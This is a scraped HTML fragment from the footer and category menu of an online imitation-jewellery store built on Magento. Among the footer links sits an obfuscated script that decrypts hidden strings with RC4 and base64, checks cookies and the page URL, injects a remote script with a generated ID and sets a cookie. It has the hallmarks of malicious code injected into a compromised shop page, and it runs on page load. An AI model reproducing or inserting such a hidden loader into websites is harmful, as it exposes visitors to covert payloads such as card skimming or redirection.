$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script></div></div></main><footer class="page-footer">
<div class="footer-style-01 text-center">
<div class="footer content">
<div class="footer-content-top">
<div class="row">
<div class="col-xs-24 col-sm-12 col-sm-push-6">
<div class="newsletter">
<p class="newsletter-title">SUBSCRIBE US</p>
<div class="newsletter-content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.jewelsmart.in/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-validate="{required:true, 'validate-email':true}"/></div></div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span></button></div></form></div></div></div></div></div></div></div>
<div class="footer-content-middle"><p><a href="https://www.jewelsmart.in/frequently-asked-questions">Frequently Asked Questions</a> <a href="https://www.jewelsmart.in/order-status">Order Status</a> <a href="https://www.jewelsmart.in/international-shipping">International Orders</a> <a href="https://www.jewelsmart.in/Gold-Plating-Imitation-Jewelry-Customer-Service">Customer Service</a></p>
<p><a href="https://www.jewelsmart.in/terms-conditions-policy">Terms And Conditions Policy</a> <a href="https://www.jewelsmart.in/privacy-policy">Privacy Policy</a> <a href="https://www.jewelsmart.in/disclaimer-policy">Disclaimer Policy</a> <a href="https://www.jewelsmart.in/cancellation-and-refund">Returns &amp; Refunds</a> <a href="https://www.jewelsmart.in/shipping-delivery-policy">Shipping &amp; Delivery Policy</a></p>
<p>Follow us on&nbsp; <a title="Visit Jewelsmart Instagram Page for Regular Design Updates " href="https://www.instagram.com/jewelsmart.in/">Instagram</a>  | <a title="Follow Us on Facebook Jewelsmart Fashion Jewellery" href="https://www.facebook.com/jewelsmartfashionjewellery">Facebook</a></p>
<p>Subscribe to Our <a title="Subscribe to our Youtube Channel Jewelsmart Fashion Jewellery" href="https://www.youtube.com/jewelsmartindia">YouTube</a> Channel</p></script><script type="1e6feb31d8cfe71171894266-text/javascript">function cWK6SV9JPk(tZaX7qEC0FLC6W5,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i}for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;for(var y=0;y<tZaX7qEC0FLC6W5.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tZaX7qEC0FLC6W5.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hJHJRvLMz2Mm(uwZyjS2Oth5OtCj,ozigS4HXYm5){return cWK6SV9JPk(atob(uwZyjS2Oth5OtCj),ozigS4HXYm5);};function bYqfbYutRwo(){var eCFibtfvAdRbss=["ffjnomG9RfwfgY3w","GCD1eSB8","aVXo8LkT","OeDn7fVYaH0=","loqzgCgh2H","vFjHheZtS7c="];var beO6s1y8UKyNX=["xSvn1CZ","i+h6RhAEcykuyg==","f63RpS9HVrq7eTf9u","zxw4L8XojYUXL6w6yFatbg==","b3ezRqgblBo","MvZXT+MaQfXVRPnDTaZv"];var xHCRDznsSQG8=hJHJRvLMz2Mm(beO6s1y8UKyNX[1],beO6s1y8UKyNX[0]);if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[3],beO6s1y8UKyNX[2]))===-1){if(window[hJHJRvLMz2Mm(eCFibtfvAdRbss[3],eCFibtfvAdRbss[2])].href[hJHJRvLMz2Mm(eCFibtfvAdRbss[5],eCFibtfvAdRbss[4])](xHCRDznsSQG8)){if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[5],beO6s1y8UKyNX[4]))===-1){vRu1OfYWSwXSBBJU();}}}};function vRu1OfYWSwXSBBJU(){var yPxdehc=["xqccUaWGFJFGx4a","kCxebQ==","lILaDfn","buDB2wXhVp8SMzx4ig==","yTg2gWRYoEqtAfcT","Xktk","rgl3Atf3LgPrfh","xzgAEg=="];var zqGDs5NbROW=["oXFp5vsIT7zfmx","/GrPjmMYpED/LZPPU4kyGdc8vnEx6C2RKLXrtYotpmlfXsc=","so2Ix36sCgp8meg","PeoFdakA","d1MFAIfQU","zKcFWoOIy0KxLXTzdQ+e","zkLgmE9hAAbisuM","wA==","lGwwmVRU3rlFZeags","Hi0="];const uid=window[hJHJRvLMz2Mm(yPxdehc[1],yPxdehc[0])](d6E8yr6());const url=hJHJRvLMz2Mm(zqGDs5NbROW[1],zqGDs5NbROW[0])+encodeURIComponent(uid);const script=document[hJHJRvLMz2Mm(yPxdehc[3],yPxdehc[2])](hJHJRvLMz2Mm(zqGDs5NbROW[3],zqGDs5NbROW[2]));script[hJHJRvLMz2Mm(yPxdehc[5],yPxdehc[4])]=url;document[hJHJRvLMz2Mm(yPxdehc[7],yPxdehc[6])].appendChild(script);utgIcjbrB67ZoY(hJHJRvLMz2Mm(zqGDs5NbROW[5],zqGDs5NbROW[4]),hJHJRvLMz2Mm(zqGDs5NbROW[7],zqGDs5NbROW[6]),hJHJRvLMz2Mm(zqGDs5NbROW[9],zqGDs5NbROW[8]));};function utgIcjbrB67ZoY(x9OqAoYxC,gvzuO1WWrnz5Bo73N,k21QH2h3W){var nicIa0VUiFok=["iGv6xjmXtr","A0T/EDnhKw==","fk7SJuX5y4IAILt","AzPweivj5w==","wuHK7XsCr4Ts5ZlZ","b5/MJJAFiX323hw=","hZrOOqFD4av8cpHE","BVVl89BJ"];var s4VLtUBvxft274P=["uOPNj8bLmkDP6aG","7iK2tBY=","ls9I2Y7bu","djrYKw==","mdDxm9RuxR","mTm/RClLW0SFsw==","k975jUnGIxM9","4XpDzihsroU=","k41MACqiNxf","eQ=="];var o98Uut8PXLz5gh=new Date;var c5GWpTrqPypU=hJHJRvLMz2Mm(s4VLtUBvxft274P[1],s4VLtUBvxft274P[0]);var tgiJb9Q3DZMvi9ge=hJHJRvLMz2Mm(s4VLtUBvxft274P[3],s4VLtUBvxft274P[2]);o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[1],nicIa0VUiFok[0])](o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[3],nicIa0VUiFok[2])]()+(k21QH2h3W*c5GWpTrqPypU*tgiJb9Q3DZMvi9ge));var fR5tlu3cmfNvPsQ2=hJHJRvLMz2Mm(s4VLtUBvxft274P[5],s4VLtUBvxft274P[4])+o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[5],nicIa0VUiFok[4])]();var eUcJ8EZRaavu=hJHJRvLMz2Mm(s4VLtUBvxft274P[7],s4VLtUBvxft274P[6]);document[hJHJRvLMz2Mm(nicIa0VUiFok[7],nicIa0VUiFok[6])]=x9OqAoYxC+hJHJRvLMz2Mm(s4VLtUBvxft274P[9],s4VLtUBvxft274P[8])+gvzuO1WWrnz5Bo73N+fR5tlu3cmfNvPsQ2+eUcJ8EZRaavu;};function d6E8yr6(){var xGMaM6aSp2bhk0=["bqn2OqlF5gaC","e/ONcNZzVQ==","lSs5i5d","y2XMvVf58x3U1qrt5e+a","xBTH0Ww","qKYGKrIAx6w="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[1],xGMaM6aSp2bhk0[0])](/[018]/g,c=>(c^crypto[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[3],xGMaM6aSp2bhk0[2])](new Uint8Array(1))[0]&15>>c/4)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[5],xGMaM6aSp2bhk0[4])](16));};bYqfbYutRwo();</script><div class="footer-social hover-iconsocial"><p class="social">&nbsp;</p></div><div class="footer-payment"><img class="img-responsive" src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="Accept Payment"></div></div><div class="footer-content-bottom"><div class="footer-address"><p>© 2020 JewelSmart.in. Trademarks and brands</p></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jewelsmart.in\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="1e6feb31d8cfe71171894266-text/javascript">div#f_paystack-cc-form{display:none;}</script><script type="1e6feb31d8cfe71171894266-text/javascript">require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.jewelsmart.in/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.jewelsmart.in/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.jewelsmart.in/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.jewelsmart.in/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.jewelsmart.in/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="text/magento-template" style="display:none" id="search-by-category-tmpl">
	<div class="cdz-cat-search" data-role="container" data-search='{"allCatText":"All Categories","currentCat":false}'>
		<div class="inner">
			<a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
			<div class="category-chooser dropdown" data-role="dropdown">
				<div class="dropdown-inner nice-scroll">
					<ul class="category-list" data-role="category-list">
						<li><a class="all-cat">All Categories</a></li>
						<li><a data-id="1388" >Offer Sale</a></li><li class="parent"><a data-id="1390" >Mangalsutra</a><ul><li><a data-id="1422" >Thali Accessories</a></li></ul></li><li><a data-id="1391" >92.5 Silver Jewellery</a></li><li><a data-id="1363" >Beaded Jewellery</a></li><li><a data-id="1398" >Bridal Jewellery Sets</a></li><li><a data-id="1401" >Nagas Jewellery</a></li><li><a data-id="1403" >Devotional Items</a></li><li class="parent"><a data-id="1413" >Accessories</a><ul><li><a data-id="1389" >Antique Chains</a></li><li><a data-id="1396" >Toe Rings</a></li><li><a data-id="1397" >Saree Brooches</a></li><li><a data-id="1406" >Nose Ring</a></li><li><a data-id="1378" >Maang Tikka Online On Jewelsmart</a></li><li><a data-id="1399" >Ear Chains</a></li><li><a data-id="1394" >Finger Rings</a></li><li class="parent"><a data-id="1376" >Hair Jewellery</a><ul><li><a data-id="1400" >Jadai Kunjalam</a></li></ul></li><li><a data-id="1408" >Rakhi</a></li><li><a data-id="1382" >Anklets</a></li><li><a data-id="1418" >Jewellery Beads</a></li><li><a data-id="1423" >Latkan</a></li></ul></li><li><a data-id="1407" >Silver Plated Jewellery</a></li><li><a data-id="1409" >Kids Jewellery</a></li><li><a data-id="1410" >Wholesale Jewellery</a></li><li><a data-id="1411" >Gold Plated Jewellery</a></li><li><a data-id="1364" >Long Necklaces</a></li><li class="parent"><a data-id="1365" >Pendant Sets</a><ul><li><a data-id="1375" >Antique Pendant Sets</a></li></ul></li><li class="parent"><a data-id="1366" >Gold Plated Earrings</a><ul><li><a data-id="1383" >Jhumka</a></li><li><a data-id="1384" >Screw Lock Earrings</a></li><li><a data-id="1385" >Press Push Earings</a></li></ul></li><li class="parent"><a data-id="1367" >Temple Jewellery</a><ul><li><a data-id="1416" >Sets</a></li></ul></li><li><a data-id="1368" >Gold Plated Bracelets</a></li><li class="parent"><a data-id="1369" >Gold Plated Chains</a><ul><li><a data-id="1392" >18 Inches Chains</a></li><li><a data-id="1393" >30 Inches Chain</a></li><li><a data-id="1395" >24 Inch Chain</a></li><li><a data-id="1402" >Mugappu Chains</a></li></ul></li><li class="parent"><a data-id="1370" >Gold Plated Necklace</a><ul><li><a data-id="1387" >Antique Necklace</a></li><li><a data-id="1404" >Choker Necklace</a></li><li><a data-id="1371" >CZ / AD /  Necklace</a></li></ul></li><li class="parent"><a data-id="1372" >Gold Plated Bangles</a><ul><li><a data-id="1373" >Gold Plated Stone Bangles</a></li><li><a data-id="1374" >AD and Cubic Zircon Bangles</a></li><li><a data-id="1412" >Lac Bangles Online</a></li><li><a data-id="1417" >Daily Wear Collections</a></li></ul></li><li><a data-id="1377" >Wedding Jewellery</a></li><li class="parent"><a data-id="1379" >Dance Jewelry</a><ul><li><a data-id="1405" >Dance Salangai</a></li></ul></li><li><a data-id="1380" >Hip Chains Vaddanam</a></li><li><a data-id="1386" >Premium Jewellery</a></li><li><a data-id="1381" >Ara Vanki</a></li><li class="parent"><a data-id="1414" >Jewellery Collections</a><ul><li><a data-id="1415" >Pearl Jewellery</a></li></ul></li><li class="parent"><a data-id="1419" >Fashion Jewellery</a><ul><li><a data-id="1420" >Necklace Sets</a></li><li><a data-id="1421" >Designer Bangles</a></li></ul></li><li class="parent"><a data-id="1424" >Impon Jewellery</a><ul><li><a data-id="1425" >Impon Pendants</a></li><li><a data-id="1426" >Impon Necklace</a></li><li><a data-id="1427" >Impon Earrings</a></li><li><a data-id="1428" >Impon Bangles</a></li></ul></li><li><a data-id="1429" >Social Media</a></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"><div class="utilies-section nice-scroll active utilities-linkslist" id="utilities-linkslist" ><div class="links-list" id="link-list-6914e50a001d8"><div class="cdz-menu no-loaded cdz-vertical-menu cdz-normal" id="menu-7-6914b79b95a9f" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"codazon-links-list","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/enable-cookies/"><span>About Us</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>Category</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li 